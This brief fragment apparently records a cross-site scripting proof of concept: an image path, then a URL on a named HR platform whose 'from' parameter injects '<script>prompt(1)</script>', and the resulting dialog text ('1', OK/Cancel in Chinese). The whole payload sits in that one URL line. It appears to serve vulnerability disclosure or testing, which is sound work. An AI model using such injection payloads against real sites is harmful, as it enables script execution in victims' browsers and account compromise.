 hr.seentao.com/platform/scrp/?from=<%2Fscript>"><script>prompt(1)<%2Fscript>
>
1
确定
取消